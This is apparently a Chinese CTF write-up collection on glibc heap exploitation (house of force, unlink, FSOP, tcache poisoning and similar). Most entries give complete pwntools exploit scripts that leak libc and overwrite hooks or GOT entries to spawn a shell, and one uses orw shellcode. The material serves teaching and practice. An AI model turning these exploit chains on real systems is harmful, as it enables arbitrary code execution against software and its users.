def exploit (): buf_ptr = 0x6020d8 add(0x18 , 'aaaa' ) add(0x38 , 'bbbb' ) add(0x88 , 'cccc' ) add(0x18 , '/bin/sh\0' ) fake_chunk = p64(0 )+p64(0x31 )+p64(buf_ptr-0x18 )+p64(buf_ptr-0x10 ) fake_chunk = fake_chunk.ljust(0x30 , b'\x00' )+p64(0x30 )+p64(0x90 ) edit(1 , len (fake_chunk)-1 , fake_chunk[:-1 ]) free(2 ) payload = p64(0x18 )+p64(elf.got['free' ])+p64(0x38 )+p64(buf_ptr-0x18 )+p64(0x88 )+p64(elf.got['puts' ]) edit(1 , len (payload)-1 , payload[:-1 ]) edit(0 , 7 , p64(elf.plt['puts' ])[:-1 ]) free(2 ) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - libc.symbols['puts' ] libc_sys = libc_base + libc.sym['system' ] print (hex (libc_base)) edit(0 , 7 , p64(libc_sys)[:-1 ]) free(3 )
由于是libc 2.27及以下,house of
force的解法也是可以的,这题将goodbye_message的地址替换成magic的地址,从而在退出时读取了指定路径的flag:
1
2
3
4
5
6
7
8
9
10
11
12
def exploit (): magic = 0x400d49 add(0x38 , b'aaaa' ) edit(0 , 0x40 , b'c' *0x38 +p64(0xffffffffffffffff )) offset_to_heap_base = -(0x40 +0x20 ) malloc_size = offset_to_heap_base - 0x8 - 0xf add(malloc_size, 'dddd' ) add(0x10 , p64(0 )+p64(magic)) io.sendline('5' )
关于0x8与0xf这两个常数的问题:
我们需要使得
request2size正好转换为对应的大小,也就是说,我们需要使得
((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK 恰好为 -
4112。首先,很显然,-4112 是 chunk 对齐的,那么我们只需要将其分别减去
SIZE_SZ,MALLOC_ALIGN_MASK 就可以得到对应的需要申请的值。
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-force/#1
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 #ifndef INTERNAL_SIZE_T #define INTERNAL_SIZE_T size_t #endif #define SIZE_SZ (sizeof(INTERNAL_SIZE_T)) #ifndef MALLOC_ALIGNMENT # if !SHLIB_COMPAT (libc, GLIBC_2_0, GLIBC_2_16) # define MALLOC_ALIGNMENT (2 *SIZE_SZ < __alignof__ (long double) \ ? __alignof__ (long double) : 2 *SIZE_SZ) # else # define MALLOC_ALIGNMENT (2 *SIZE_SZ) # endif #endif #define MALLOC_ALIGN_MASK (MALLOC_ALIGNMENT - 1) #define MINSIZE \ (unsigned long)(((MIN_CHUNK_SIZE+MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)) #define request2size(req) \ (((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \ MINSIZE : \ ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)
lctf2016_pwn200——house of
spirit
house of spirit的要点主要有以下几点:
针对fastbin;
构造的size域中ISMMAP位不能为1;
必须将指针指向前一个chunk的data区域。
chunk与next chunk的间距为前一个chunk的size。
布置的栈帧结构如图(上面是func 0x400a29,中间是func 0x400a8e,下面是main函数):
func 0x400a8e最后还有一个getid函数的返回值需要注意:
1
2
3
4
5
6
7
.text:0000000000400B24 48 98 cdqe .text:0000000000400B26 48 89 45 C8 mov [rbp+var_38], rax .text:0000000000400B2A B8 00 00 00 00 mov eax, 0 .text:0000000000400B2F E8 F5 FE FF FF call sub_400A29 .text:0000000000400B2F .text:0000000000400B34 C9 leave .text:0000000000400B35 C3 retn
它将返回值存到了rbp-0x38的位置,也就是构造的next chunk的size域。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
def exploit (): io.recvuntil('who are u?' ) io.send(shellcode.ljust(48 , b'a' )) rbp = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\0' )) fake_addr = rbp - 0x90 shellcode_addr = rbp - 0x50 io.recvuntil('id ~~?' ) io.sendline('48' ) io.recvuntil('money~' ) payload = p64(0 )*5 + p64(0x40 ) payload = payload.ljust(0x38 , b'\0' ) + p64(fake_addr) io.send(payload) io.recvuntil('choice : ' ) io.sendline('2' ) io.recvuntil('choice : ' ) io.sendline('1' ) io.sendline('48' ) payload = b'a' *0x18 + p64(shellcode_addr) io.send(payload) io.sendline('3' )
houseoforange_hitcon_2016——unsortedbin

attack+fsop
原题edit函数中,对长度不做检查,可以堆溢出。同时也对add与edit次数做了限制。
对于FILE结构体
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
struct _IO_FILE { int _flags; #define _IO_file_flags _flags char * _IO_read_ptr; char * _IO_read_end; char * _IO_read_base; char * _IO_write_base; char * _IO_write_ptr; char * _IO_write_end; char * _IO_buf_base; char * _IO_buf_end; char *_IO_save_base; char *_IO_backup_base; char *_IO_save_end; struct _IO_marker *_markers ; struct _IO_FILE *_chain ; int _fileno; #if 0 int _blksize; #else int _flags2; #endif _IO_off_t _old_offset; #define __HAVE_COLUMN unsigned short _cur_column; signed char _vtable_offset; char _shortbuf[1 ]; _IO_lock_t *_lock; #ifdef _IO_USE_OLD_IO_FILE }; struct _IO_FILE_complete { struct _IO_FILE _file ; #endif #if defined _G_IO_IO_FILE_VERSION && _G_IO_IO_FILE_VERSION == 0x20001 _IO_off64_t _offset; # if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T struct _IO_codecvt *_codecvt ; struct _IO_wide_data *_wide_data ; struct _IO_FILE *_freeres_list ; void *_freeres_buf; # else void *__pad1; void *__pad2; void *__pad3; void *__pad4; size_t __pad5; int _mode; char _unused2[15 * sizeof (int ) - 4 * sizeof (void *) - sizeof (size_t )]; #endif };
想要调用IO_overflow需要满足几个条件
fp->_mode <= 0fp->_IO_write_ptr > fp->_IO_write_base
因此可以通过FILE[5] = 1, FILE[4] = 0,FILE[5]后面全部置0来满足条件。
然后可以通过伪造_IO_list_all的vtable,并将__overflow位覆盖为libc_sys即可。
由于libc 2.27增加了对vtable的检测,该方法在libc 2.27失效。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
def exploit (): add(0x18 , 'a' ) payload = b'a' *0x18 + p64(0x21 ) payload += p32(1 ) + p32(0xddaa ) + p64(0 ) payload += p64(0 ) + p64(0xfa1 ) edit(len (payload), payload) add(0x1000 , 'b' ) add(0x408 , 'c' ) show() libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x3c5163 edit(16 , 'd' *16 ) show() io.recvuntil('d' *16 ) heap_base = u64(io.recv(6 ).ljust(8 , b'\x00' )) - 0xc0 log.success('libc_base: ' + hex (libc_base)) log.success('heap_base: ' + hex (heap_base)) libc_sys = libc_base + libc.sym['system' ] _IO_list_all = libc_base + libc.sym['_IO_list_all' ] payload = b'e' *0x408 + p64(0x21 ) payload += b'a' *0x10 fake_file = b'/bin/sh\0' + p64(0x60 ) fake_file += p64(0 ) + p64(_IO_list_all-0x10 ) fake_file += p64(0 ) + p64(1 ) fake_file = fake_file.ljust(0xd8 , b'\x00' ) + p64(heap_base + 0x5c8 ) payload += fake_file payload += p64(0 )*2 + p64(libc_sys) edit(0x800 , payload) io.sendline('1' )
axb_2019_heap——fmtstr+off
by one+unlink
堆与格式化字符串的小综合。
buu第三页完结撒花~
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
def exploit (): payload = '%11$p%15$p' io.sendline(payload) io.recvuntil('Hello, ' ) elf_base = int (io.recv(14 ), 16 ) - 0x116a - 28 libc_base = int (io.recv(14 ), 16 ) - libc.sym['__libc_start_main' ] - 240 note_add = elf_base + 0x202060 add(0 , 0x98 , 'x' ) add(1 , 0x98 , 'y' ) add(2 , 0x98 , 'z' ) fake_chunk = p64(0 )+p64(0x91 )+p64(note_add-0x18 )+p64(note_add-0x10 ) fake_chunk = fake_chunk.ljust(0x90 , b'\0' )+p64(0x90 )+p8(0xa0 ) edit(0 , fake_chunk) dele(1 ) free_hook = libc_base + libc.sym['__free_hook' ] libc_sys = libc_base + libc.sym['system' ] edit(0 , p64(0 )*3 +p64(free_hook)+p64(0x98 )+p64(note_add+0x18 )+b'/bin/sh\0' ) edit(0 , p64(libc_sys)) dele(1 )
zctf2016_note2——int
overflow+unlink
edit函数中存在整数溢出漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
unsigned __int64 __fastcall read_0 (char *a1, __int64 len, char stop) { char buf; unsigned __int64 i; ssize_t v7; for ( i = 0LL ; len - 1 > i; ++i ) { v7 = read(0 , &buf, 1uLL ); if ( v7 <= 0 ) exit (-1 ); if ( buf == stop ) break ; a1[i] = buf; } a1[i] = 0 ; return i; }
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
def exploit (): io.sendline('1' ) io.sendline('2' ) fake_chunk = p64(0 )+p64(0xa1 )+p64(buf-0x18 )+p64(buf-0x10 ) add(0x80 , fake_chunk) add(0 , '' ) add(0x80 , 'bbbbbbbb' ) dele(1 ) add(0 , b'a' *0x10 +p64(0xa0 )+p64(0x90 )) dele(2 ) edit(0 , b'a' *0x18 +p64(0x602138 )) edit(0 , p64(elf.got['puts' ])) libc_base = u64(show(3 ).ljust(8 , b'\0' )) - libc.sym['puts' ] log.success('libc_base: ' +hex (libc_base)) free_hook = libc_base + libc.sym['__free_hook' ] libc_sys = libc_base + libc.sym['system' ] edit(0 , p64(free_hook)) edit(3 , p64(libc_sys)) edit(0 , ';sh\0' )
gyctf_2020_force——house
of force+realloc_hook
开始直接把__malloc_hook覆盖成one_gadget,结果又炸了。(ogg天天出锅)
然后直接上realloc,随缘push了几个寄存器就好了。
可以参考这位师傅的文章来了解one_gadget可以利用的条件:http://taqini.space/2020/04/29/about-execve/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def exploit (): libc_base = add(0x200000 , b'1' ) - 0x10 + 0x201000 libc_sys = libc_base + libc.sym['system' ] libc_realloc = libc_base + libc.sym['realloc' ] one_gadget = libc_base+0x4527a top_addr = add(0x18 , b'a' *0x18 +p64(0xffffffffffffffff )) + 0x20 offset = libc_base + libc.sym['__malloc_hook' ] - top_addr malloc_size = offset - 0x18 - 0xf add(malloc_size, 'padding' ) add(0x18 , b'a' *8 +p64(one_gadget)+p64(libc_realloc+12 )) io.sendline('1' ) io.sendline('24' )
这里也可以得到验证:
1
2
3
4
5
6
7
8
9
──────────────────────────────────────────────────────[ STACK ]────────────────────────────────────────────────────── 00 :0000 │ rsp 0x7ffca061dcb0 —▸ 0x7f5c811ef95f (realloc +591 ) ◂— mov rbp, rax01 :0008 │ 0x7ffca061dcb8 —▸ 0x5620ac402060 ◂— '24\n36947911353\n' 02 :0010 │ 0x7ffca061dcc0 ◂— 0x4 03 :0018 │ 0x7ffca061dcc8 ◂— 0x0 04 :0020 │ 0x7ffca061dcd0 —▸ 0x7ffca061de20 —▸ 0x7ffca061df50 —▸ 0x5620ac200cf0 ◂— push r1505 :0028 │ 0x7ffca061dcd8 —▸ 0x5620ac2008f0 ◂— xor ebp, ebp06 :0030 │ rsi 0x7ffca061dce0 —▸ 0x7ffca061e030 ◂— 0x1 07 :0038 │ 0x7ffca061dce8 ◂— 0x0
zctf_2016_note3——int
overflow+unlink+no show
跟note2差不多,先堆溢出后unlink,然后修改堆指针到free.got编辑它为puts.plt。
随便拿一个函数(如atoi)的got,free一下,泄露libc地址。最后one_gadget或system改atoi.got和free.got都可以。
1
2
3
4
5
6
7
8
9
10
11
def exploit (): edit(0 , b'a' *0x10 +p64(buf-0x18 )*2 +p64(0 )+p64(elf.got['free' ])+p64(elf.got['atoi' ])) edit(2 , p64(elf.plt['puts' ])[:-1 ]) dele(3 ) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' ))-libc.sym['atoi' ] one_gadget = libc_base+0x4526a edit(2 , p64(one_gadget)[:-1 ]) dele(0 )
libc 2.27
libc 2.27 uaf (buu-n1book:
note)
存在明显的uaf与double free漏洞。
仍然是将tcache填满再进行普通的unsortedbin attack。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
def exploit (): add(0x90 , 'aaaaaaaa' ) add(0x90 , 'bbbbbbbb' ) add(0x90 , '/bin/sh\0' ) for i in range (7 ): free(0 ) free(1 ) show(1 ) addr = u64(p.recv(6 ).ljust(8 , b'\0' )) libc_base = addr - libc.sym['__malloc_hook' ] - 112 libc_sys = libc_base + libc.sym['system' ] libc_free = libc_base + libc.sym['__free_hook' ] edit(0 , p64(libc_free)) add(0x90 , p64(libc_sys)) add(0x90 , p64(libc_sys)) free(2 )
或者使用tcache_dup:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 add(0x30 ,'aaa\n' ) add(0x30 ,'bbb\n' ) add(0x450 ,'xxxx\n' ) add(0x30 ,'/bin/sh\n' ) free(2 ) addr = u64(show(2 ).ljust(8 ,'\x00' )) libc_base = addr - libc.sym['__malloc_hook' ] - 112 libc_sys = libc_base + libc.sym['system' ] libc_free = libc_base + libc.sym['__free_hook' ] free(1 ) free(0 ) free(0 ) edit(0 ,p64(free_hook)+'\n' ) add(0x30 ,p64(system)+'\n' ) add(0x30 ,p64(system)+'\n' ) dele(3 )
ciscn_2019_n_3——heap fengshui
有些题解说这是fastbin attack,实际上这道题是tcache(libc
2.27)的堆风水,因此跟fastbin毫无关系。
1
2
3
4
5
6
7
def exploit (): add(0 , 0x40 , 'aaaa' ) add(1 , 0x40 , 'bbbb' ) free(0 ) free(1 ) add(2 , 0xc , b'sh\0\0' +p32(elf.plt['system' ])) free(0 )
exp的前四行过后,堆的排布如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
0x955e160 0x00000000 0x08048725 ....%... <-- tcachebins[0x10 ][1 /2 ]0x955e168 0x0955e170 0x00000051 p.U.Q...0x955e170 0x00000000 0x0000000a ........ <-- tcachebins[0x30 ][1 /2 ]0x955e178 0x00000000 0x00000000 ........0x955e180 0x00000000 0x00000000 ........0x955e188 0x00000000 0x00000000 ........0x955e190 0x00000000 0x00000000 ........0x955e198 0x00000000 0x00000000 ........0x955e1a0 0x00000000 0x00000000 ........0x955e1a8 0x00000000 0x00000000 ........0x955e1b0 0x00000000 0x00000000 ........0x955e1b8 0x00000000 0x00000011 ........0x955e1c0 0x0955e160 0x08048725 `.U.%... <-- tcachebins[0x10 ][0 /2 ]0x955e1c8 0x0955e1d0 0x00000051 ..U.Q...0x955e1d0 0x0955e170 0x0000000a p.U..... <-- tcachebins[0x30 ][0 /2 ]0x955e1d8 0x00000000 0x00000000 ........0x955e1e0 0x00000000 0x00000000 ........0x955e1e8 0x00000000 0x00000000 ........0x955e1f0 0x00000000 0x00000000 ........0x955e1f8 0x00000000 0x00000000 ........0x955e200 0x00000000 0x00000000 ........0x955e208 0x00000000 0x00000000 ........0x955e210 0x00000000 0x00000000 ........0x955e218 0x00000000 0x00021de9 ........ <-- Top chunk
因为每一次add(0x40)后(这里0x40可以改成其它数),都会malloc(0xc)与malloc(0x40)。此时重新add(0xc),就能重新填充第一个和第三个tcache。
按照tcache的LIFO机制,此时再malloc两次会先填充第三个、再填充第一个tcache。
观察del函数:
1
2
3
4
5
6
7
int do_del () { int v0; v0 = ask("Index" ); return (*(int (__cdecl **)(int ))(records[v0] + 4 ))(records[v0]); }
可见add(0xc)时将rec_str_free(),也就是records[0] + 4改为了system()的plt,而records[v0]作为了sh的地址。
从而在free(0)时相当于执行system('sh'),从而拿到了shell。
npuctf_2020_easyheap——off
by one+chunk overlap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
def exploit (): add(0x18 , 'a' *0x18 ) add(0x18 , 'b' *0x18 ) add(0x18 , '/bin/sh\0' ) edit(0 , 'x' *0x18 +'\x41' ) free(1 ) add(0x38 , p64(0 )*3 +p64(0x21 )+p64(0x38 )+p64(elf.got['free' ])) show(1 ) libc_base = u64(io.recv(6 ).ljust(8 , b'\x00' )) - libc.sym['free' ] log.info('libc_base: ' + hex (libc_base)) libc_sys = libc_base + libc.sym['system' ] edit(1 , p64(libc_sys)) free(2 )
hitcontraining_magicheap——unsorted
bin attack
unsorted bin
attack的核心是篡改bk指针为任意地址,使得该地址为一个很大的数。
1
2
3
4
5
6
7
8
9
def exploit (): add(0x500 , 'aaaa' ) add(0x500 , 'bbbb' ) add(0x500 , 'cccc' ) free(1 ) edit(0 , 0x520 , b'a' *0x500 + p64(0 ) + p64(0x511 ) + p64(0 ) + p64(magic-0x10 )) add(0x500 , '\0' ) io.sendline('4869' )
ciscn_2019_final_3——tcache
dup
知识点不难,但是做起来比较棘手。
一个重要的点是如果tcache与unsortedbin指针相同,先free tcache,再free
unsortedbin,从而两次malloc后可以分配到libc地址。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
def exploit (): gift = add(0 , 0x18 , b'a' ) dele(0 ) for i in range (1 , 9 ): add(i, 0x68 , b'a' ) add(9 , 0x78 , b'v' ) add(10 , 0x28 , b'/bin/sh\0' ) dele(9 ) dele(9 ) add(11 , 0x78 , p64(gift-0x10 )) add(12 , 0x78 , p64(gift-0x10 )) add(13 , 0x78 , p64(0 )+p64(0x421 )) dele(0 ) add(14 , 0x18 , b'a' ) libc_base = add(15 , 0x18 , b'a' ) - libc.sym['__malloc_hook' ] - 0x70 print (hex (libc_base)) libc_sys = libc_base + libc.sym['system' ] free_hook = libc_base + libc.sym['__free_hook' ] dele(5 ) dele(5 ) add(16 , 0x68 , p64(free_hook)) add(17 , 0x68 , b'n1rvana_yyds' ) add(18 , 0x68 , p64(libc_sys)) dele(10 )
hitcon_2018_children_tcache——off
by null
经典夹心法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
def exploit (): add(0x438 , 'a' ) add(0x38 , 'b' ) add(0x4f8 , 'c' ) add(0x18 , '/bin/sh\0' ) dele(0 ) dele(1 ) for i in range (9 ): add(0x38 -i, b't' *(0x38 -i)) dele(0 ) add(0x38 , b't' *0x30 +p64(0x440 +0x40 )) dele(2 ) add(0x438 , b'libc' ) show(0 ) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - libc.sym['__malloc_hook' ] - 0x70 log.info('libc_base: ' + hex (libc_base)) free_hook = libc_base + libc.sym['__free_hook' ] one_gadget = libc_base + ogg_offset add(0x38 , 'd' ) dele(0 ) dele(2 ) add(0x38 , p64(free_hook)) add(0x38 , p64(free_hook)) add(0x38 , p64(one_gadget)) dele(3 )
gyctf_2020_signin——tcache&calloc
calloc 有以下特性:
不会分配 tcache chunk 中的 chunk 。
tcache 有以下特性:
在分配 fastbin 中的 chunk 时若还有其他相同大小的 fastbin_chunk
则把它们全部放入 tcache 中。
https://www.cnblogs.com/luoleqi/p/13473995.html
1
2
3
4
5
6
7
8
def exploit (): for i in range (8 ): add(i) for i in range (8 ): dele(i) add(8 ) edit(7 , p64(ptr-0x10 )) backdoor()
ciscn_2019_final_5——overflow+unlink+no
show
强行与zctf_2016_note3的做法对接。
逻辑漏洞导致堆溢出
unlink
将free.got改为puts.plt
1/16的概率泄露堆地址
泄露unsortedbin free后的libc地址
将free.got改为system,getshell
buu第四页完结撒花★,° :.☆( ̄▽ ̄)/$:.°★ 。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
def exploit (): add(16 , 0x448 , 'aaaaaaaa' ) add(1 , 0x88 , 'bbbbbbbb' ) add(2 , 0x18 , '\xc0' ) add(3 , 0x18 , '/bin/sh\0' ) fake_chunk = p64(0 )+p64(0x431 )+p64(buf-0x18 )+p64(buf-0x10 ) edit(0 , fake_chunk.ljust(0x430 , b'\0' )+p64(0x430 )+p64(0x90 )) for i in range (4 , 11 ): add(i, 0x88 , 'xxxxxxxx' ) for i in range (4 , 11 ): dele(i) dele(1 ) for i in range (4 , 9 ): add(i, 0x448 , '\xc0' ) edit(8 , p64(0 )*4 +p64(buf-0x18 )+p64(elf.got['free' ]-1 )+p16(0x5812 )) edit(7 , p64(0 )+p64(elf.plt['puts' ])) dele(2 ) io.recvuntil(': ' ) tmp = io.recvline()[:-1 ] heap_base = u32(tmp.ljust(4 , b'\0' )) & 0xfffff000 log.success('heap_base: ' +hex (heap_base)) edit(8 , p64(0 )*4 +p64(buf-0x18 )+p64(elf.got['free' ]-1 )+p64(heap_base+0x282 )) dele(2 ) io.recvuntil(': ' ) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\0' )) - (0x7fd7b3f920c0 - 0x7fd7b3ba6000 ) log.success('libc_base: ' +hex (libc_base)) edit(7 , p64(0 )+p64(libc_base+libc.sym['system' ])) dele(3 )
roarctf_2019_realloc_magic——realloc+stdout+tcache_poisoning
对于leak部分,如果一个题有show当然是最好的.
如果没有show的话但没开PIE,可以尝试把free.got改成puts.plt/printf.plt.
如果开了PIE的话,就只能IO_stdout了.
realloc的特性有:
当ptr == nullptr的时候,相当于malloc(size), 返回分配到的地址
当ptr != nullptr && size ==
0的时候,相当于free(ptr),返回空指针
当size小于原来ptr所指向的内存的大小时,直接缩小,返回ptr指针。被削减的那块内存会被释放,放入对应的bins中去
当size大于原来ptr所指向的内存的大小时,如果原ptr所指向的chunk后面又足够的空间,那么直接在后面扩容,返回ptr指针;如果后面空间不足,先释放ptr所申请的内存,然后试图分配size大小的内存,返回分配后的指针
版权声明:本文为CSDN博主「Assassin__is__me」的原创文章,遵循CC 4.0
BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/qq_35078631/article/details/126913140
关于0xfbad1800这个魔数的解释:
https://n0va-scy.github.io/2019/09/21/IO_FILE/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
def exploit (): realloc(0x18 , 'a' ) realloc(0 , '' ) realloc(0x88 , 'b' ) realloc(0 , '' ) realloc(0x28 , '/bin/sh\0' ) realloc(0 , '' ) realloc(0x88 , 'bb' ) for i in range (7 ): dele() realloc(0 , '' ) realloc(0x18 , 'a' ) offset = 1 offset = (offset<<4 )+7 payload = p64(0 )*3 + p64(0x61 ) + p8(0x60 ) + p8(offset) realloc(0x48 , payload) realloc(0 , '' ) realloc(0x88 , 'b' ) realloc(0 , '' ) realloc(0x88 , p64(0xfbad1800 )+p64(0 )*3 +p8(0x58 )) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\0' )) + (0x7ff04c342000 - 0x7ff04c72a2a0 ) log.success(message='libc_base: ' + hex (libc_base)) free_hook = libc_base + libc.sym['__free_hook' ] libc_sys = libc_base + libc.sym['system' ] lock() realloc(0x18 , 'a' ) realloc(0 , '' ) realloc(0x98 , 'b' ) realloc(0 , '' ) realloc(0x28 , '/bin/sh\0' ) realloc(0 , '' ) realloc(0x98 , 'bb' ) for i in range (7 ): dele() realloc(0 , '' ) realloc(0x18 , 'a' ) payload = p64(0 )*3 + p64(0x61 ) + p64(free_hook-0x8 ) realloc(0x48 , payload) realloc(0 , '' ) realloc(0x98 , 'b' ) realloc(0 , '' ) realloc(0x98 , b'/bin/sh\0' + p64(libc_sys)) dele()
sctf_2019_easy_heap——unlink+stdout+tcache_poisoning
mmap没用上,直接暴力打stdout
先tcache
free一波,然后改size后free到unsortedbin,tcache_poisoning改成stdout。之后的思路就跟上一题差不多了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
def exploit (): io.recvuntil('Mmap: ' ) mmap_addr = int (io.recvline(), 16 ) print (hex (mmap_addr)) add(0x18 ) heap_ptr = add(0x68 ) elf_base = heap_ptr-0x18 -0x202060 log.success('heap_ptr: ' + hex (heap_ptr)) add(0x4f8 ) add(0x18 ) fake_chunk = p64(0 )+p64(0x61 )+p64(heap_ptr-0x18 )+p64(heap_ptr-0x10 ) fake_chunk = fake_chunk.ljust(0x60 , b'\0' ) + p64(0x60 ) edit(1 , fake_chunk) dele(2 ) add(0x68 ) [add(0x88 ) for i in range (7 )] add(0x5f8 ) edit(4 , p64(0 )*2 +p64(0x90 )+p64(0x101 )+b'\n' ) dele(2 ) [dele(i) for i in range (4 , 11 )] edit(1 , p64(0x458 )+p8(0x80 ) + b'\n' ) edit(0 , p64(0x30 )+p64(0x91 ) + b'\n' ) edit(1 , p64(0x458 )+p8(0x90 ) + b'\n' ) dele(0 ) add(0x18 ) offset = 5 offset = (offset<<4 )+7 payload = p8(0x60 ) + p8(offset) + b'\n' edit(0 , payload) add(0x68 ) add(0x68 ) edit(4 , p64(0xfbad1800 )+p64(0 )*3 +p8(0x58 )+b'\n' ) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\0' ))-0x3e82a0 log.success('libc_base: ' + hex (libc_base)) edit(1 , p64(0x18 )+p64(libc_base+libc.sym['__free_hook' ]) + b'\n' ) edit(0 , p64(libc_base+libc.sym['system' ]) + b'\n' ) edit(3 , b'/bin/sh\x00' + b'\n' ) dele(3 )
SWPUCTF_2019_p1KkHeap——tcache_perthread_struct+orw
tcache_perthread_struct有两个功能:
前64个字节改cnt(从2.29之后是128个字节)
后面512个字节改对应size下一个堆块分配的位置
由于程序限制了free次数为3次,这里先通过tcache_dup控制tcache_perthread_struct改掉cnt,从而使后续的0x90的堆块free后直接变为unsortedbin。之后将0x80的堆块的下一个位置改为mmap分配的位置,写入orw读flag的shellcode;将0x90的堆块改为__malloc_hook或__exit_hook,写入mmap的地址。之后malloc或者exit一下就好了。
我是用的__malloc_hook,所有限制不多不少刚刚好。
电信宽带的shell居然没有回显,而校园网就有,无法理解。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
def exploit (): add(0x88 ) add(0x88 ) dele(1 ) dele(1 ) show(1 ) io.recvuntil('content: ' ) heap_base = u64(io.recvline()[:-1 ].ljust(8 , b'\x00' )) - 0x2f0 log.info('heap_base: ' + hex (heap_base)) add(0x88 ) edit(2 , p64(heap_base+0x10 )) add(0x88 ) add(0x88 ) edit(4 , b'\x3f' *16 + p64(0 )*13 + p64(0x66660000 )) dele(0 ) show(0 ) io.recvuntil('content: ' ) libc_base = u64(io.recvline()[:-1 ].ljust(8 , b'\x00' )) - 0x3ebca0 log.info('libc_base: ' + hex (libc_base)) edit(4 , b'\x3f' *16 + p64(0 )*12 + p64(libc_base + libc.sym['__malloc_hook' ]) + p64(0x66660000 )) add(0x88 ) shellcode = shellcraft.open ('/flag' ) shellcode += shellcraft.read('rax' , 'rsp' , 100 ) shellcode += shellcraft.write(1 , 'rsp' , 100 ) payload = asm(shellcode) edit(5 , payload) add(0x78 ) edit(6 , p64(0x66660000 )) add(0x78 )
libc 2.29
(>=libc 2.27-3ubuntu1.3, without tcache_dup)
巅峰极客gift——heap
fengshui+tcache poisoning
我开始是直接按照tcache_dup做的,然后发现libc
2.27现在也不支持辣!
现今版本,2020年09月10日开始,从2.27-3ubuntu1.3开始,就已经对tcache做了部分修改,很接近2.29的,而现在的题目基本都是基于这种增强型版本的,已经不存在double
free了。
https://bbs.pediy.com/thread-269145.htm#msg_header_h1_4
正解如下:
因为这道题idx太少了(10),直接free掉7个chunk填满tcache_list不可行,所以我是通过bargain函数修改fd指针到一个fake_chunk,这个fake_chunk大小属于unsortedbin范围,且可通过add一次0x60大小堆块修改到下一个已被free的0x100大小tcache去改掉它的next指针。
这样的话不仅可以泄露unsorted bin
的fd,还可以顺带改掉下一个已经被free掉的tcache的fd,实现tcache_dup。
———————————————— 版权声明:本文为CSDN博主「Loτυs」的原创文章,遵循CC 4.0
BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/Invin_cible/article/details/126396402
堆布局大致如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
